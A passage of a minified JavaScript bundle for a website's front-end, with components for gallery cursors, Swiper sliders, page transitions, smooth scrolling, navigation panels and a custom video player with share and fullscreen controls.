n=this;this.onResize=this.onResize.bind(this),this.el=e,this.dot=this.el.querySelector(".js-dot"),this.btnPrev=this.el.querySelectorAll(".js-gallery-prev"),this.btnNext=this.el.querySelectorAll(".js-gallery-next"),this.btnPrev2=this.el.querySelectorAll(".js-gallery2-prev"),this.btnNext2=this.el.querySelectorAll(".js-gallery2-next"),this.reset=(0,d.default)(this.el,"reset"),this.isHover=!1,this.pos={x:0,y:0},this.mousePos={x:0,y:0},this.onPointerMove=this.onPointerMove.bind(this),this.onPointerOut=this.onPointerOut.bind(this),this.resetPos=this.resetPos.bind(this),null!=this.dot&&(this.dot=new h.default(this.dot,this));["gallery:open","gallery:close"].forEach(function(e){f.default.on(e,function(){requestAnimationFrame(n.onResize)})})}},{key:"onReady",value:function(){for(var e=0;e<this.btnPrev.length;e++)this.btnPrev[e].addEventListener(c.default.pointermove,this.onPointerMove),this.btnPrev[e].addEventListener("mouseleave",this.onPointerOut);for(var t=0;t<this.btnNext.length;t++)this.btnNext[t].addEventListener(c.default.pointermove,this.onPointerMove),this.btnNext[t].addEventListener("mouseleave",this.onPointerOut);for(var n=0;n<this.btnPrev2.length;n++)this.btnPrev2[n].addEventListener(c.default.pointermove,this.onPointerMove),this.btnPrev2[n].addEventListener("mouseleave",this.onPointerOut);for(var i=0;i<this.btnNext2.length;i++)this.btnNext2[i].addEventListener(c.default.pointermove,this.onPointerMove),this.btnNext2[i].addEventListener("mouseleave",this.onPointerOut);this.onResize()}},{key:"onResize",value:function(){this.pos=(0,p.default)(this.el).offset(),this.isHover&&this.onPointerMove()}},{key:"onPointerOut",value:function(e){this.isHover=!1}},{key:"onPointerMove",value:function(e){var t=e.clientY+c.default.scroll.top-this.pos.top,e=e.clientX-this.pos.left;this.isHover=!0,this.mousePos.x=e,this.mousePos.y=t}},{key:"resetPos",value:function(){this.onResize(),this.mousePos.x=this.el.offsetWidth/2,this.mousePos.y=this.el.offsetHeight/2,this.dot&&(this.dot.el.style.top=0,this.dot.el.style.left=0)}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"../colorz/utils/device":131,"../colorz/utils/getAbsoluteOffset":133,"../colorz/utils/getData":134,"./CursorDot":140,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,jquery:23}],140:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/stylizer")),d=i(e("../colorz/utils/device"));function h(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=h(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){this.el=e,this.parent=t,this.hoverState=!1,this.lastHoverState=!1,this.isMoving=!1,this.timer=null,this.pos={x:0,y:0},this.currentPos={x:0,y:0},this.halfWidth=0,this.halfHeight=0,this.isActive=!1}},{key:"onReady",value:function(){this.onResize()}},{key:"onResize",value:function(){this.width=this.el.offsetWidth,this.height=this.el.offsetHeight,this.halfWidth=.5*this.width,this.halfHeight=.5*this.height,d.default.isTouch?this.isActive=!1:(this.el.style.display="block",this.isActive=!0)}},{key:"onUpdate",value:function(){var e=this;this.pos=this.parent.mousePos,this.currentPos.x+=.25*(this.pos.x-this.currentPos.x),this.currentPos.y+=.25*(this.pos.y-this.currentPos.y),this.isMoving&&c.default.transform(this.el,"translate3d("+Math.round(this.currentPos.x-this.halfWidth)+"px,"+Math.round(this.currentPos.y-this.halfHeight)+"px, 0)"),this.hoverState=this.parent.isHover,this.hoverState!=this.lastHoverState&&(this.hoverState?(this.pos.x<this.parent.el.offsetWidth/2?this.el.classList.add("is-prev"):this.el.classList.add("is-next"),this.isMoving=!0,clearTimeout(this.timer)):(this.el.classList.remove("is-next"),this.el.classList.remove("is-prev"),this.timer=setTimeout(function(){e.isMoving=!1},500))),this.lastHoverState=this.hoverState}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/device":131,"../colorz/utils/stylizer":137,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],141:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("swiper/bundle")),d=i(e("../colorz/utils/device")),h=i(e("../colorz/utils/getData"));function f(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=f(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleGallery=this.toggleGallery.bind(this),this.initSlider=this.initSlider.bind(this),this.slidesPerView=null==(0,h.default)(this.el,"slides-per-view")?"3":(0,h.default)(this.el,"slides-per-view"),this.swiper=null,this.swiper2=null,this.isOpen=null,this.mySwiper=this.el.querySelector(".mySwiper"),this.mySwiper2=this.el.querySelector(".mySwiper2"),this.btnPrev=this.el.querySelector(".js-gallery-prev"),this.btnNext=this.el.querySelector(".js-gallery-next"),this.elOpenGallery=this.el.querySelector(".js-open-gallery"),this.elCloseGallery=this.el.querySelector(".js-close-gallery"),this.galleryContent=this.el.querySelector(".js-gallery-content")}},{key:"onReady",value:function(){this.initSlider(),this.galleryContent&&document.querySelector(".js-custom-cursor").appendChild(this.galleryContent),this.elOpenGallery.addEventListener(d.default.click,this.toggleGallery),this.elCloseGallery.addEventListener(d.default.click,this.toggleGallery)}},{key:"toggleGallery",value:function(){return this.isOpen?this.closeGallery():this.openGallery()}},{key:"closeGallery",value:function(){this.isOpen=!1,this.galleryContent.classList.remove("is-open")}},{key:"openGallery",value:function(){this.isOpen=!0,this.galleryContent.classList.add("is-open")}},{key:"initSlider",value:function(){this.swiper2=new c.default(this.mySwiper,{breakpoints:{640:{spaceBetween:5}},spaceBetween:0,slidesPerView:this.slidesPerView,slidesPerGroup:this.slidesPerView,freeMode:!0,scrollbar:{el:".swiper-scrollbar",hide:!1},watchSlidesProgress:!0,navigation:{nextEl:".js-gallery-next",prevEl:".js-gallery-prev"}}),this.swiper=new c.default(this.mySwiper2,{spaceBetween:5,navigation:{nextEl:".js-gallery2-next",prevEl:".js-gallery2-prev"},scrollbar:{el:".swiper2-scrollbar",hide:!1},thumbs:{swiper:this.swiper2}})}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"../colorz/utils/device":131,"../colorz/utils/getData":134,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"swiper/bundle":116}],142:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/Emitter"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.video=document.getElementById("video-loader")}},{key:"onReady",value:function(){var t=this;this.video.onended=function(e){t.el.classList.add("is-down"),c.default.emit("video:ended")},this.video.ended&&c.default.emit("video:ended")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],143:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=(i(e("../colorz/utils/creator")),i(e("../colorz/utils/device")));i(e("../colorz/utils/FixScroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleWrapper=this.toggleWrapper.bind(this),this.isOpen=!1,this.submenuWrapper=this.el.querySelector(".js-nav-toggle"),this.navWrapper=this.el.querySelector(".js-nav-wrapper"),this.navOverlay=this.el.querySelector(".js-nav-overlay"),this.navOutside=document.querySelector(".js-nav-outside")}},{key:"onReady",value:function(){this.submenuWrapper.addEventListener(c.default.click,this.toggleWrapper),this.navOverlay.addEventListener(c.default.click,this.toggleWrapper)}},{key:"toggleWrapper",value:function(e){return this.isOpen?this.closeWrapper():this.openWrapper()}},{key:"openWrapper",value:function(){this.isOpen=!0,this.navWrapper.classList.add("is-open"),this.navOverlay.classList.add("is-open"),this.submenuWrapper.classList.add("is-open"),null!=this.navOutside&&this.navOutside.classList.add("is-open")}},{key:"closeWrapper",value:function(){this.isOpen=!1,this.navWrapper.classList.remove("is-open"),this.navOverlay.classList.remove("is-open"),this.submenuWrapper.classList.remove("is-open"),null!=this.navOutside&&this.navOutside.classList.remove("is-open")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/FixScroll":127,"../colorz/utils/creator":129,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],144:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("@barba/core")),c=e("gsap"),d=i(e("../colorz/Component")),h=i(e("../colorz/utils/Emitter"));function f(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=new(function(e){(0,o.default)(n,e);var t=f(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.onEnter=this.onEnter.bind(this),this.onLeave=this.onLeave.bind(this),this.onEnterFull=this.onEnterFull.bind(this),this.onLeaveFull=this.onLeaveFull.bind(this),this.contentAnimation=this.contentAnimation.bind(this),this.barba=null,this.el=document.querySelector(".js-page-transition"),null==this.el?this.onDestroy():(this.loadingScreen=this.el.querySelector(".js-loading-screen"),this.loadingScreenFull=this.el.querySelector(".js-loading-screen-full"),this.initBarba())}},{key:"initBarba",value:function(){var t=this;this.barba=u.default.init({timeout:5e3,requestError:function(e,t,n,i){return!1},transitions:[{name:"full-transition",from:{namespace:["full-transition"]},preventRunning:!1,leave:function(e){return new Promise(function(e){t.onLeaveFull(e)})},enter:function(e){t.onEnterFull(),t.contentAnimation()},after:function(){requestAnimationFrame(function(){h.default.emit("page:loaded")})}},{name:"half-transition",from:{namespace:["half-transition"]},preventRunning:!1,leave:function(e){return new Promise(function(e){t.onLeave(e)})},enter:function(e){t.onEnter(),t.contentAnimation()},after:function(){requestAnimationFrame(function(){h.default.emit("page:loaded")})}}]})}},{key:"onEnter",value:function(){var e=c.gsap.timeline();return e.fromTo(this.loadingScreen,{scaleX:1},{duration:1.5,transformOrigin:"right",scaleX:0,ease:"Expo.easeInOut"}),e}},{key:"onLeave",value:function(e){var t=c.gsap.timeline();return t.to(this.loadingScreen,{duration:1.5,scaleX:1,transformOrigin:"left",ease:"Expo.easeInOut",onComplete:function(){e()}}),t}},{key:"onEnterFull",value:function(){var e=c.gsap.timeline();return e.fromTo(this.loadingScreenFull,{scaleX:1},{duration:1.5,transformOrigin:"right",scaleX:0,ease:"Expo.easeInOut"}),e}},{key:"onLeaveFull",value:function(e){var t=c.gsap.timeline();return t.to(this.loadingScreenFull,{duration:1.5,scaleX:1,transformOrigin:"left",ease:"Expo.easeInOut",onComplete:function(){e()}}),t}},{key:"contentAnimation",value:function(){c.gsap.timeline().from(".js-animate",{duration:.5,y:20,opacity:0,stagger:.2,delay:.1})}}]),n}(d.default));n.default=i},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"@barba/core":18,gsap:22}],145:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device"));i(e("../colorz/utils/FixScroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleWrapper=this.toggleWrapper.bind(this),this.isOpen=!1,this.panelToggle=this.el.querySelector(".js-panel-toggle"),this.panelContent=this.el.querySelector(".js-panel-content"),this.panelOverlay=this.el.querySelector(".js-panel-overlay"),this.panelOutside=this.el.querySelector(".js-panel-outside")}},{key:"onReady",value:function(){this.panelToggle&&this.panelToggle.addEventListener(c.default.click,this.toggleWrapper),this.panelContent&&document.querySelector(".js-panel").appendChild(this.panelContent),this.panelOverlay.addEventListener(c.default.click,this.toggleWrapper)}},{key:"toggleWrapper",value:function(e){return this.isOpen?this.closeWrapper():this.openWrapper()}},{key:"openWrapper",value:function(){this.isOpen=!0,this.panelContent.classList.add("is-open"),this.panelOverlay.classList.add("is-open"),this.panelOutside.classList.add("is-active")}},{key:"closeWrapper",value:function(){this.isOpen=!1,this.panelContent.classList.remove("is-open"),this.panelOverlay.classList.remove("is-open"),this.panelOutside.classList.remove("is-active")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/FixScroll":127,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],146:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("../colorz/utils/FixScroll")),a=i(e("../colorz/utils/Emitter")),i=new(function(){function t(){var e=this;(0,r.default)(this,t),a.default.on("page:loaded",function(){e.onPageLoaded()})}return(0,s.default)(t,[{key:"onPageLoaded",value:function(){Object.keys(BanditsProdApp).forEach(function(e){Array.isArray(BanditsProdApp[e])&&e&&BanditsProdApp[e].forEach(function(e){e.onDestroy()}),"init"!==e&&delete BanditsProdApp[e]}),requestAnimationFrame(function(){o.default.unFix(),"undefined"!=typeof BanditsProdApp&&BanditsProdApp.init&&BanditsProdApp.init()})}}]),t}());n.default=i},{"../colorz/utils/Emitter":126,"../colorz/utils/FixScroll":127,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],147:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("locomotive-scroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.initSmoothScroll=this.initSmoothScroll.bind(this),this.scroll=null}},{key:"onReady",value:function(){this.initSmoothScroll()}},{key:"initSmoothScroll",value:function(){this.scroll=new c.default({el:document.querySelector("[data-scroll-container]"),smooth:!0})}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"locomotive-scroll":25}],148:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.onPlay=this.onPlay.bind(this),this.onPause=this.onPause.bind(this),this.autoplay=this.el.querySelector(".js-autoplay")}},{key:"onReady",value:function(){this.autoplay?this.autoplay.play():(this.el.addEventListener(c.default.pointerenter,this.onPlay),this.el.addEventListener(c.default.pointerleave,this.onPause))}},{key:"onPlay",value:function(){this.el.play()}},{key:"onPause",value:function(){this.el.pause()}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],149:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("./VideoTimelineCtrl")),d=i(e("../colorz/utils/Easing")),h=i(e("../colorz/utils/device")),f=i(e("../colorz/utils/formatSecond")),p=i(e("../colorz/utils/getData")),m=i(e("clipboard")),v=i(e("screenfull"));function g(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=g(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.playBtn=this.el.querySelectorAll(".js-play"),this.cover=this.el.querySelector(".js-video-cover"),this.videoWrapper=this.el.querySelector(".js-video-wrapper"),this.video=this.el.querySelector(".js-video"),this.muteBtn=this.el.querySelector(".js-mute"),this.backBtn=this.el.querySelector(".js-back"),this.shareBtn=this.el.querySelector(".js-share"),this.copiedBtn=this.el.querySelector(".js-copied"),this.isBackground=parseInt((0,p.default)(this.el,"videobg")),this.elDuration=this.el.querySelector(".js-video-duration"),this.elFullScreen=this.el.querySelector(".js-fullscreen"),this.elCurrentTime=this.el.querySelector(".js-video-currenttime"),this.loadMetaData=this.loadMetaData.bind(this),this.copied=this.copied.bind(this),this.onPointerMoveTimeline=this.onPointerMoveTimeline.bind(this),this.onPointerDownTimeline=this.onPointerDownTimeline.bind(this),this.onPointerUpTimeline=this.onPointerUpTimeline.bind(this),this.setCurrentTime=this.setCurrentTime.bind(this),this.onTimeUpdate=this.onTimeUpdate.bind(this),this.currentTime=0,this.duration=0,this.isPlaying=!1,this.loaded=!1,this.HideControl=this.HideControl.bind(this),this.videoLoad=this.videoLoad.bind(this),this.toggle=this.toggle.bind(this),this.play=this.play.bind(this),this.pause=this.pause.bind(this),this.mute=this.mute.bind(this),this.back=this.back.bind(this),this.fullScreen=this.fullScreen.bind(this),this.copied=this.copied.bind(this),this.bindEsc=this.bindEsc.bind(this),this.setEasing=this.setEasing.bind(this),this.easing=null,this.top=this.el.offsetTop,this.previousTop=null,this.interval=null,this.mobileBp=1024}},{key:"onReady",value:function(){this.video.volume=.2,this.muteBtn&&this.muteBtn.addEventListener(h.default.pointerdown,this.mute),this.copiedBtn&&this.copiedBtn.addEventListener(h.default.pointerdown,this.copied),this.backBtn&&this.backBtn.addEventListener(h.default.pointerdown,this.back),this.elFullScreen&&this.elFullScreen.addEventListener(h.default.pointerdown,this.fullScreen);var e=this.el.querySelector(".js-video-timeline");null!=e&&(this.timeline=new c.default(e),this.timeline.el.addEventListener(h.default.pointermove,this.onPointerMoveTimeline),this.timeline.el.addEventListener(h.default.pointerdown,this.onPointerDownTimeline),this.timeline.el.addEventListener(h.default.pointerup,this.onPointerUpTimeline),this.timeline.el.addEventListener(h.default.pointerleave,this.onPointerUpTimeline)),this.share(),this.videoLoad(),this.loadMetaData(),this.video.addEventListener("loadedmetadata",this.loadMetaData),this.video.addEventListener("timeupdate",this.onTimeUpdate)}},{key:"onUpdate",value:function(){null!==this.easing&&(window.scrollTo(0,this.easing.value),this.video.addEventListener("mousemove",this.HideControl))}},{key:"videoLoad",value:function(){var t=this;this.video.addEventListener("loadedmetadata",this.play),this.video.addEventListener("loadedmetadata",this.loadMetaData),this.video.addEventListener("timeupdate",this.onTimeUpdate),this.isBackground?this.video.addEventListener("ended",this.play):(this.video.addEventListener("ended",this.pause),this.video.addEventListener(h.default.pointerdown,this.toggle),this.playBtn.forEach(function(e){e.addEventListener(h.default.pointerdown,t.toggle)})),this.loaded||(this.el.classList.add("is-loading"),this.video.load())}},{key:"loadMetaData",value:function(){this.duration=this.video.duration,this.currentTime=this.video.currentTime,this.elDuration.innerHTML=(0,f.default)(this.duration),this.elCurrentTime.innerHTML=(0,f.default)(this.currentTime)}},{key:"toggle",value:function(){this.isPlaying?this.pause():this.play()}},{key:"play",value:function(){this.video.play(),this.isPlaying=!0,this.loaded=!0,this.el.classList.remove("is-loading"),this.el.classList.add("is-playing"),this.el.classList.remove("is-paused"),!this.isBackground&&h.default.width>this.mobileBp?("undefined"!=typeof Sticky&&Sticky.hide(),document.addEventListener("keyup",this.bindEsc),this.previousTop=h.default.scroll.top,null===this.easing&&this.setEasing(h.default.scroll.top,this.top)):this.HideControl()}},{key:"pause",value:function(e){this.video.pause(),this.isPlaying=!1,this.el.classList.remove("is-playing"),this.el.classList.add("is-paused"),!this.isBackground&&h.default.width>this.mobileBp?(document.removeEventListener("keyup",this.bindEsc),null===this.easing&&this.setEasing(h.default.scroll.top,this.previousTop)):this.HideControl()}},{key:"share",value:function(){var e=document.location.href;new m.default(".js-share",{text:function(){return e}})}},{key:"copied",value:function(){this.copiedBtn.classList.remove("u-none"),this.shareBtn.classList.add("u-none"),this.interval=setTimeout(function(){this.copiedBtn.classList.add("u-none"),this.shareBtn.classList.remove("u-none")},3e3)}},{key:"mute",value:function(){this.video.muted=!this.video.muted,this.el.classList.toggle("is-muted")}},{key:"back",value:function(){window.history.go(-1),v.default.isFullscreen&&v.default.toggle()}},{key:"fullScreen",value:function(){var e=this;v.default.isEnabled&&(v.default.toggle(),v.default.on("change",function(){v.default.isFullscreen?e.el.classList.add("is-fullscreen"):e.el.classList.remove("is-fullscreen")}))}},{key:"onPointerMoveTimeline",value:function(e){this.timeline.isPointerDown&&this.timeline.getPosPointer(e)}},{key:"onPointerDownTimeline",value:function(e){this.timeline.getPosPointer(e),this.timeline.isPointerDown=!0}},{key:"onPointerUpTimeline",value:function(){this.timeline.isPointerDown&&(this.timeline.isPointerDown=!1,this.setCurrentTime(),this.video.currentTime=this.currentTime)}},{key:"setCurrentTime",value:function(){this.currentTime=this.timeline.endPos*this.duration,this.elCurrentTime.innerHTML=(0,f.default)(this.currentTime)}},{key:"onTimeUpdate",value:function(){var e;this.timeline.isPointerDown||(this.currentTime=this.video.currentTime,e=isNaN(this.duration)?0:this.currentTime/this.duration,this.timeline.onTimeUpdate(e),this.setCurrentTime())}},{key:"HideControl",value:function(){var e=document.querySelector(".js-video-player");clearTimeout(this.interval),e.classList.add("is-visible"),this.interval=setTimeout(function(){e.classList.remove("is-visible")},3e3)}},{key:"bindEsc",value:function(e){27===e.keyCode&&this.pause()}},{key:"setEasing",value:function(e,t){var n=this,e=e||h.default.scroll.top,t=t||this.top;this.easing=new 